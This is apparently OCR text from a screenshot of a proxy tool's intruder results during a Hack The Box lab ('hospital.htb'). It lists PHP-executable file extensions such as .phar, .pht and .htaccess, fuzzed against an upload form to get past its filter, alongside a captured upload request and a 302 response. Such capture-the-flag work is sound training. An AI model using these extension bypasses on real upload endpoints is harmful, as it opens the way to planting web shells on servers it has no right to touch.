 resp.raw.cont:"success.php"
ID Payload 1 Status Length Round-trip Time (ms)
19 .module 302 193 60
18 .ctp 302 193 64
17 .hphp 302 193 63
16 .inc 302 193 63
15 .phar 302 193 64
14 .htaccess 302 193 63
13 .shtml 302 193 61
12 .pgif 302 193 62
10 .phtm 302 193 69
9 .pht 302 193 68
11 requests
http://hospital.htb:8080
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/12
8.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hospital.htb:8080/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------134146
4486170081227378015997
9 Content-Length: 271
10 Origin: http://hospital.htb:8080
11 DNT: 1
12 Sec-GPC: 1
{}
Response Response
1 HTTP/1.1 302 Found
2 Date: Sun, 20 Apr 2025 18:13:13 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
{}